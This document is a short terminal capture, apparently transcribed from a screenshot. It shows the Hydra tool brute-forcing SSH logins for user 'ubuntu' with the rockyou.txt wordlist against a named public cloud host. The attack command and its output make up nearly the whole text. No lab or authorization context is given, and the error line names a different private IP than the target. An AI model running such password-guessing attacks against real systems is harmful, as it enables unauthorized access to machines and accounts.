 ubuntu@ip-10-192-11-8:~$  hydra -l ubuntu -P rockyou.txt ssh://ec2-50-19-173-175.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-08 07:25:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-50-19-173-175.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.103:22/ does not support password authentication.
ubuntu@ip-10-192-11-8:~$